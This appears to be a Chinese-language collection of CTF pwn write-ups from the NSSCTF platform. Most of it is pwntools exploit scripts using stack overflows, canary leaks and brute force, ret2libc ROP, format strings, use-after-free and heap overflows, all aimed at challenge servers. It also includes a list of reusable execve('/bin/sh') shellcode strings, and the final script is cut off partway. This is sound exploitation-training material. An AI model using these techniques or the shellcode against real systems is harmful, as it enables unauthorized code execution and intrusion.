NSSCTF

[2021 鹤城杯]littleof

from pwn import *

from LibcSearcher import *

context(os='linux', arch='amd64', log_level='debug')

p = remote('node4.anna.nssctf.cn',28679)

elf = ELF('./littleof')

pop_rdi = 0x0400863

ret = 0x040059e

main_addr = 0x04006E2

puts_got = elf.got['puts']

puts_plt = elf.plt['puts']

#获取canary地址

payload = b'a'*(0x50-9) + b'b' #这里0x50-9多减一个1是因为方便我们定位

p.sendlineafter('Do you know how to do buffer overflow?', payload)

p.recvuntil(b'ab\n')

canary_addr = u64(p.recv(7).rjust(8,b'\x00')) #接收anary地址,接收7个字符串不足八个用\x00补齐然后用u64进行打包(注意这里是rjust也就是右对齐字符串)

print(hex(canary_addr))

#泄露got表地址

payload2 = b'a' * (0x50-8) + p64(canary_addr) + p64(0) + p64(pop_rdi) + p64(puts_got) + p64(puts_plt) + p64(main_addr) #减去canary再buf中的大小然后加上canary地址再加上8个字节覆盖到返回地址,再加上rdi存入puts_got地址当作参数然后使用puts_plt输出puts_got地址再执行main函数

p.sendlineafter('Try harder!', payload2)

p.recvuntil(b'I hope you win')

puts_addrs = u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00')) #接收puts函数再got表项中的地址,从\x7f开始向后接收6个字符,不足8个用\x00补齐,(注意这里是ljust也就是左对齐)

print(hex(puts_addrs))

#计算出libc基地址,此题libc查询不到!

'''

libc = LibcSearcher('puts', puts_addrs)

'''

libc_base = puts_addrs - 0x80aa0

systeam_addrs = libc_base + 0x4f550

bin_sh_addrs = libc_base + + 0x1b3e1a

#重复第一个步骤这里再次获取canary地址是因为我们再上一次payload中最后一段写入了main函数所以程序再执行完上一次的paylaod后会重新运行程序这里就重头开始了,又因为程序是需要输入两次而我们又是再第二次输入时进行构造payload返回地址所以此处我们就要再获取一次canary地址

payload3 = b'a'*(0x50-9) + b'b' #这里0x50-9多减一个1是因为方便我们定位

p.sendlineafter('Do you know how to do buffer overflow?', payload3)

p.recvuntil(b'ab')

canary_addr2 = u64(p.recv(7).rjust(8,b'\x00'))

print(hex(canary_addr2))

#构造shellcode

payload4 = b'a' * (0x50-8) + p64(canary_addr) + p64(0) + p64(ret) + p64(pop_rdi) + p64(bin_sh_addrs) + p64(systeam_addrs) #构造第二次payload这里添加ret的地址是为了保证栈对齐。

p.sendlineafter('Try harder!', payload4)

p.interactive()[LitCTF 2023]口算题卡

from pwn import *

context.log_level = 'debug'

io = remote("node4.anna.nssctf.cn",28257)

io.recvuntil(b"is ")

for i in range(100):

io.recvuntil(b"is ")

a = io.recv()[0:-2]

a_text = a.decode()

result = eval(a_text)

io.sendline(str(result).encode())

io.interactive()[WUSTCTF 2020]getshell2

from pwn import *

io = remote('node5.anna.nssctf.cn', 20971)

sh = 0x08048670

call_sys = 0x8048529

payload = b'A'*(0x18+4) + p32(call_sys) +p32(sh)

io.sendline(payload)

io.interactive()[HNCTF 2022 Week1]fmtstrre

#爆破法,不够优雅,有gdb调试查到是0x20的位置,然后加六个寄存器地址的说法

#0x20 = 32 || 32+6 = 38

#所以是%38$s

from pwn import *

context.log_level = 'debug'

host = 'node5.anna.nssctf.cn'

port = 23089

start = 1 # 起始偏移量

while True:

try:

io = remote(host, port)

# 接收初始提示信息

io.recvuntil('Input your format string.')

# 发送当前偏移量的payload

payload = f'%{start}$s'.encode()

io.sendline(payload)

# 接收响应

io.recvline() # 接收"Ok."

res = io.recvline()

print(f'Offset {start}: {res.decode().strip()}')

start += 1 # 偏移量+1

io.close()

except EOFError:

print(f'断开连接,尝试下一个偏移量: {start + 1}')

start += 1 # 断联后偏移量+1

try:

io.close()

except:

pass

except Exception as e:

print(f'错误: {e},继续测试偏移量: {start}')

try:

io.close()

except:



pass[NISACTF 2022]UAF









main函数纯打印菜单的

没啥东西

进菜单操作里看

看到这里对i = 0的情况做了保护

仔细观察后,发现基本上都有包含0的情况并进行处理

但是del函数没有对i = 0进行包含处理

前面的对i = 0的情况进行包含,导致了我们无法直接对页面0的内容进行edit操作

所以我们需要先申请一个,然后释放掉,因为它指针没置零

所以当我们再申请的时候,因为大小是一样的,所以还是原来的那个堆块,那个指针也还在,这个时候只要我们对其进行edit操作然后用show去展示内容,就能完成getshell

欸,为什么就getshell了,因为这题给了system(command);

所以转到getshell的地址就好了

因为page 即 &(page[0]),page+1即&(page[1]) ,func在page[0]向后偏移4byte处,所以argu不能太长,必须小于4byte

所以在传入进shell的命令时,要注意构造:’/bin/sh0x00’太长了,换成‘sh\x00\x00’,共4byte + getshell_addr

from pwn import *

context.log_level = 'debug'

io = remote('node4.anna.nssctf.cn', 28245)

backdoor = 0x8048642

# payload = b'sh\x00\x00' + p32(backdoor)

payload = b'sh;\00' + p32(backdoor)

def create():

io.sendline(b'1')

def delete():

io.sendline(b'3')

io.sendline(b'0')

def edit():

io.sendline(b'2')

io.sendline(b'1')

io.sendline(payload)

def show():

io.sendline(b'4')

io.sendline(b'0')

create()

delete()

create()

edit()

show()

io.interactive()

[BJDCTF 2020]YDSneedGirlfriend

from pwn import *

context.log_level = 'debug'

io = remote('node4.anna.nssctf.cn', 28929)

backdoor = 0x400B9C

payload = p64(backdoor)

def add(size, data):

io.sendline(b'1') # 发送选项1

io.recvuntil(b'Her name size is :') # 等待size输入提示

io.sendline(str(size).encode()) # 发送size

io.recvuntil(b'Her name is :') # 等待name输入提示

io.sendline(data) # 发送name内容

def delete(idx):

io.sendline(b'2') # 发送选项2

io.recvuntil(b'Index :') # 等待索引输入提示

io.sendline(str(idx).encode()) # 发送索引

def show(idx):

io.sendline(b'3') # 发送选项3

io.recvuntil(b'Index :') # 等待索引输入提示

io.sendline(str(idx).encode()) # 发送索引

# 利用流程:严格按堆分配逻辑执行

add(0x30, b'aaa') # 分配第1个对象(A0+B0)

add(0x30, b'bbb') # 分配第2个对象(A1+B1)

delete(0) # 释放A0和B0(UAF)

delete(1) # 释放A1和B1(UAF)

# 分配0x10大小的B chunk,重用A0的地址,覆盖函数指针

add(0x10, payload)

show(0) # 触发被覆盖的函数指针,执行backdoor

io.interactive()

# from pwn import *

# context.log_level = "debug"

# io=remote('node4.anna.nssctf.cn',28254)

#

#

# def add(size,data):

# io.sendlineafter("Your choice :", "1")

# io.sendlineafter("Her name size is :", str(size))

# io.sendlineafter("Her name is :", data)

#

# def delete(index):

# io.sendlineafter("Your choice :", "2")

# io.sendlineafter("Index :", str(index))

#

#

# def show(index):

# io.sendlineafter("Your choice :", "3")

# io.sendlineafter("Index :", str(index))

#

# backdoor=0x400B9C

#

# add(0x30,'aaa')

# add(0x30,'bbb')

#

# delete(0)

# delete(1)

#

# add(0x10,p64(backdoor))

# show(0)

# io.interactive()[HNCTF 2022 Week1]ezr0p32

from pwn import *

io = remote('node5.anna.nssctf.cn', 26331)

system = 0x080483D6

sh = 0x804A080

payload1 = b'bin/sh\x00'

io.sendline(payload1)

payload2 = b'a'*(28+4) + p32(system) + p32(0) +p32(sh)

io.sendline(payload2)





io.interactive()[HDCTF 2023]Makewish

栈迁移 + off by null + 伪随机数,伪随机数能拿gdb找出来

from pwn import *

context(arch='amd64',log_level='debug')

# gdb.attach(io)

# raw_input()

while(1):

io=remote('node4.anna.nssctf.cn',28167)

io.recvuntil(b'name\n\n')

io.sendline(b'a'*39+b'b')

io.recvuntil(b'aaab')

canary=u64(io.recv(8))-0x0a

success(hex(canary))

num=707

io.send(p32(num))

io.recvuntil(b'can make a wish to me\n')

raw_input()

backdoor=0x4007C7

payload=p64(backdoor)*11+p64(canary)

io.send(payload)

raw_input()



io.interactive()[NISACTF 2022]ezheap

先直接exp起手:

from pwn import *

#io = process("./ezheap")

io = remote("node5.anna.nssctf.cn",26582)

payload = b'a'*28 + p32(0x21) +b'/bin/sh\x00'

#gdb.attach(io)

io.send(payload)



io.interactive()这题的意义就在于堆管理机制的学习

堆这个东西很抽象(我认为

原样:

利用效果:

众所不周知啊,32位和64位在申请堆块的时候会有一些奇奇怪怪的事情

也就是申请到的大小和写的申请大小不一样

这里就稍微写详细一点吧

由于堆管理机制的问题

用户申请的大小,会先判断是否是8的倍数

如果是,那就不管了就这样吧

如果不是就补足空字节保证满足是8的倍数,以方便进行堆管理

然后补足后,32位会加4字节的头

以此类推,64位会加8字节()

好,言归正传回到题目



int __cdecl main(int argc, const char **argv, const char **envp)

{

char *command; // [esp+8h] [ebp-10h]

char *s; // [esp+Ch] [ebp-Ch]

setbuf(stdin, 0);

setbuf(stdout, 0);

s = (char *)malloc(0x16u);

command = (char *)malloc(0x16u);

puts("Input:");

gets(s);

system(command);

return 0;

}是吧,定义俩指针,然后malloc这样两块

0x16 = 22

不够,填空字节进去

这个时候gdb调试的结果长这样:

这里是只进行了第一次malloc的效果,可以看到,明明只要了0x16 = 22

实际上给了从0x804b1a0到0x804b1bc的长度

也就是28字节(粉色内容)

等到第二次malloc完成,情况也是类似

好了,第二次malloc的内容不就是我们要的command嘛

它输入没有验证输入长度

所以,堆溢出不就来了嘛

先写28字节垃圾数据

然后,那个0x21是干嘛的呢,就是标长度的,要是想保留一点原汁原味,填完垃圾数据再p32(0x21)就好了

反正它只是标注,不影响实际的内存区域分配,别把我们想写的/bin/sh写到那里去就行了

所以相当于你填28+4 的垃圾数据进去都没事,反正都一样

完了直接system(“/bin/sh”);

没了,get shell



[NISACTF 2022]shop_pwn

好东西,又是条件竞争,这题当条件竞争入门题感觉挺不错的

main指向game()

game()没什么好说的

void __noreturn game()

{

int v0; // eax

int i; // [rsp+Ch] [rbp-4h]

while ( 1 )

{

while ( 1 )

{

puts(" Welcome to my shop ");

puts("+===========================+");

puts("| No| | Sell| Recycle|");

puts("+===+========+=====+========+");

for ( i = 0; i <= 15; ++i )

{

if ( *(_DWORD *)&gd[24 * i + 16] )

printf(

"| %d | %-4s | %3d | %3d |\n",

i,

&gd[24 * i],

*(_DWORD *)&gd[24 * i + 16],

*(_DWORD *)&gd[24 * i + 20]);

}

puts("+===========================+");

puts("1. look bags\n2. buy goods\n3. sale goods");

printf("> ");

v0 = read_int();

if ( v0 != 2 )

break;

buy();

}

if ( v0 > 2 )

{

if ( v0 == 3 )

{

sale();

}

else

{

if ( v0 == 4 )

exit(0);

LABEL_17:

puts("Invalid!");

}

}

else

{

if ( v0 != 1 )

goto LABEL_17;

look();

}

}

}常规买卖交易

买也会创建新的线程让新线程运行to_buy函数

但是to_buy函数没有延时,条件竞争打不了

但是卖可以

那么目标就是反复卖出赚米

欸,那我们怎么反复卖呢

先1看看

开局一支笔,那有办法了

直接开卖,就利用to_Sale存在的延时,在那段时间里疯狂的卖出pen

卖完钱就够买flag了

from pwn import *

context(arch='amd64', os='linux', log_level='debug')

io = remote('node5.anna.nssctf.cn', 23623)

# io = process('./[NISACTF 2022]shop_pwn')

io.sendline(b'3')

io.sendline(b'0')

io.sendline(b'3')

io.sendline(b'0')

io.sendline(b'3')

io.sendline(b'0')

io.sendline(b'3')

io.sendline(b'0')

io.sendline(b'3')

io.sendline(b'0')

io.sendline(b'2')

io.sendline(b'1')

io.interactive()[CISCN 2023 初赛]funcanary

void __fastcall __noreturn main(__int64 a1, char **a2, char **a3)

{

__pid_t v3; // [rsp+Ch] [rbp-4h]

sub_1243();

while ( 1 )

{

v3 = fork();

if ( v3 < 0 )

break;

if ( v3 )

{

wait(0LL);

}

else

{

puts("welcome");

sub_128A();

puts("have fun");

}

}

puts("fork error");

exit(0);

}fork函数

合理了

canary为标题,这里猜都知道是要靠爆破了

爆破的思路仍然是老一套

(可以参考pwn119)

先不急,继续往下看

unsigned __int64 sub_128A()

{

_BYTE buf[104]; // [rsp+0h] [rbp-70h] BYREF

unsigned __int64 v2; // [rsp+68h] [rbp-8h]

v2 = __readfsqword(0x28u);

read(0, buf, 0x80uLL);

return v2 - __readfsqword(0x28u);

}溢出点找到

from pwn import *

io = process("./service")

'接受杂质消息'

io.recvuntil(b'welcome\n')

canary = b'\x00'

for k in range(7):

for i in range(256):

io.send(b'a'*(0x70-8) + canary + p8(i))

response = io.recvuntil('welcome\n')

if b'fun' in response:

canary += p8(i)

print(b'canary: ',canary)

break

cat = 0x0231

while(1):

for i in range(16):

payload = b'a'*(0x70-8) + canary + b'a'*(8) + p16(cat)

io.send(payload)

response = io.recvuntil("welcome\n")

print(response)

if b'welcome' in response:

cat += 0x1000

continue

if b'{' in response:

print(response)

break

io.interactive()轮着解释一下exp

第一步的两个嵌套for循环就是为了爆canary

因为保护全开的原因,存在pie

所以我们看到的cat flag这个指令的位置也是不确定的

但是内存分页机制就效果就是能让我们通过爆破强解

这就完事了

[HUBUCTF 2022 新生赛]fmt

int __fastcall __noreturn main(int argc, const char **argv, const char **envp)

{

FILE *stream; // [rsp+8h] [rbp-68h]

char format[32]; // [rsp+10h] [rbp-60h] BYREF

char s[8]; // [rsp+30h] [rbp-40h] BYREF

__int64 v6; // [rsp+38h] [rbp-38h]

__int64 v7; // [rsp+40h] [rbp-30h]

__int64 v8; // [rsp+48h] [rbp-28h]

__int64 v9; // [rsp+50h] [rbp-20h]

__int64 v10; // [rsp+58h] [rbp-18h]

__int16 v11; // [rsp+60h] [rbp-10h]

unsigned __int64 v12; // [rsp+68h] [rbp-8h]

v12 = __readfsqword(0x28u);

setvbuf(stdin, 0LL, 2, 0LL);

setvbuf(stdout, 0LL, 2, 0LL);

setvbuf(stderr, 0LL, 2, 0LL);

stream = fopen("flag.txt", "r");

*(_QWORD *)s = 0LL;

v6 = 0LL;

v7 = 0LL;

v8 = 0LL;

v9 = 0LL;

v10 = 0LL;

v11 = 0;

if ( stream )

fgets(s, 50, stream);

HIBYTE(v11) = 0;

while ( 1 )

{

puts("Echo as a service");

gets(format);

printf(format);

putchar(10);

}



}GDB调试运行到这个位置

欸,直接偏移就能找到了嘛

这里gets存进的是format

而format是32字节

所以这里的长度就是

0x40 / 8 + 32/8 = 8 + 4 = 12

但是,去实际尝试发现12并不行,实际上应该往后挪一位才是真正的偏移值

但是又有问题,它输出的值是16进制的,所以还得再转一次ascll

转转就好了()

注意换成小端序

[HNCTF 2022 Week1]safe_shellcode

没啥好说的

但是记录一下这个:

# 32位 短字节shellcode --> 21字节

\x6a\x0b\x58\x99\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\xcd\x80

# 32位 纯ascii字符shellcode

PYIIIIIIIIIIQZVTX30VX4AP0A3HH0A00ABAABTAAQ2AB2BB0BBXP8ACJJISZTK1HMIQBSVCX6MU3K9M7CXVOSC3XS0BHVOBBE9RNLIJC62ZH5X5PS0C0FOE22I2NFOSCRHEP0WQCK9KQ8MK0AA

# 32位 scanf可读取的shellcode

\xeb\x1b\x5e\x89\xf3\x89\xf7\x83\xc7\x07\x29\xc0\xaa\x89\xf9\x89\xf0\xab\x89\xfa\x29\xc0\xab\xb0\x08\x04\x03\xcd\x80\xe8\xe0\xff\xff\xff/bin/sh

# 64位 scanf可读取的shellcode 22字节

\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\xb0\x3b\x99\x0f\x05

# 64位 较短的shellcode 23字节

\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\x6a\x3b\x58\x99\x0f\x05

# 64位 纯ascii字符shellcode

Ph0666TY1131Xh333311k13XjiV11Hc1ZXYf1TqIHf9kDqW02DqX0D1Hu3M2G0Z2o4H0u0P160Z0g7O0Z0C100y5O3G020B2n060N4q0n2t0B0001010H3S2y0Y0O0n0z01340d2F4y8P115l1n0J0h0a070t

[HNCTF 2022 Week1]ezcmp

x/10gx *0x404100

p64分段传入

[SWPUCTF 2022 新生赛]Integer Overflow

from pwn import *

#io = process("./pwn")

io = remote("node5.anna.nssctf.cn",21127)

io.sendline(b'1')

io.sendline(b'-1')

offset = 0x20 + 4

bin_sh = 0x804A008

system = 0x80494FB

ret = 0x0804900e

pd = b'a' * offset

pd += p32(system)

pd += p32(bin_sh)

# gdb.attach(io)

io.sendline(pd)

io.interactive()[深育杯 2021]find_flag

from pwn import *

context.log_level = 'debug'

io = remote("node4.anna.nssctf.cn",28334)

# io = process("./find_flag")

io.sendlineafter(b'name?', b'%17$p.%19$p')

io.recvuntil(b'you, ')

leak = io.recvuntil(b'!')[0:-1]

leak_str = leak.decode()

canary_str, stack_str = leak_str.split('.')

canary = int(canary_str, 16)

stack_addr = int(stack_str, 16)

success(f"canary: {hex(canary)}")

success(f"stack_addr: {hex(stack_addr)}")

base_addr = stack_addr - 0x146F

flag_addr = base_addr + 0x1231

success(f"flag_addr: {hex(flag_addr)}")

pd = b'a'*(0x40 - 0x8) + p64(canary) + p64(0) + p64(flag_addr)

io.sendline(pd)

io.interactive()有手就行的栈溢出

from pwn import *

io = remote("node5.anna.nssctf.cn",29100)

ret = 0x000000000040101a

backd = 0x0000000000401257

payload = b'a'*(32+8) + p64(ret) +p64(backd)

io.sendline(payload)

io.interactive()[BJDCTF 2020]babyrop

from pwn import *

io = remote('node4.anna.nssctf.cn',28199)

# io=process("./pwn")

elf = ELF('./pwn')

libc= ELF(elf.libc.path)

ret_add =0x00000000004004c9

pop_rdi =0x0000000000400733

main_add =0x0000000004006AD

puts_got = elf.got['puts']

puts_plt = elf.plt['puts']

print("Puts_got: ",hex(puts_got))

print("Puts_plt: ",hex(puts_plt))

offset=0x20

payload1 = b'a' * (offset+8) + p64(pop_rdi) + p64(puts_got) + p64(puts_plt) + p64(main_add)

io.sendlineafter(b'story!', payload1)

puts_addr = u64(io.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))

print("Puts_addr: ",hex(puts_addr))

libc_base = puts_addr - 0x4ef50

system_add = libc_base + 0x24c50

bin_sh_add = libc_base + 0x16c617

payload2 = b'a' * (offset+8) + p64(ret_add) + p64(pop_rdi) + p64(bin_sh_add) + p64(system_add)

io.sendlineafter(b'story!', payload2)

io.interactive()[CISCN 2019东北]PWN2

放太久忘了,好像是本地就是打不通,远程能过

但是有俩exp,想不起来到底哪版能用了,都贴一份以示敬意()

from pwn import *

context.log_level = "debug"

#io = remote("node5.anna.nssctf.cn",28952)

io = process("./pwn")

elf = ELF("./pwn")

libc = ELF("./libc6_2.27-0ubuntu2_amd64.so")

ret = 0x00000000004006b9

pop_rdi = 0x0000000000400c83

puts_plt = elf.plt['puts']

puts_got = elf.got['puts']

en_addr = 0x00000000004009A0

print(hex(puts_plt))

print(hex(puts_got))

offset = 0x50+8

io.sendlineafter(b"Input your choice!\n", b'1')

pd = b'A' * offset

pd += p64(pop_rdi)

pd += p64(puts_got)

pd += p64(puts_plt)

pd += p64(en_addr)

#gdb.attach(io)

io.sendlineafter(b"Input your Plaintext to be encrypted\n", pd)

leak = u64(io.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))

log.info(f"Leaked puts@libc: {hex(leak)}")

libc_base = leak - libc.sym['puts']

log.info(f"Libc base: {hex(libc_base)}")

system_addr = libc_base + libc.sym['system']

binsh_addr = libc_base + next(libc.search(b'/bin/sh\x00'))

log.success(f"system:{hex(system_addr)}")

log.success(f"bin_sh:{hex(binsh_addr)}")

pd2 = b'a' * offset

pd2 += p64(pop_rdi)

pd2 += p64(binsh_addr)

pd2 += p64(ret)

pd2 += p64(system_addr)

io.sendlineafter(b"Input your Plaintext to be encrypted\n", pd2)

io.interactive()from pwn import *

leak = lambda name,content: log.success('{}={:#x}'.format(name,content))

p = process("./pwn")

p.sendline(b'1')

elf = ELF('./pwn')

rdi = 0x0400c83

ret = 0x04006b9

encrypt_addr = 0x04009A0

main_addr = 0x0400B28

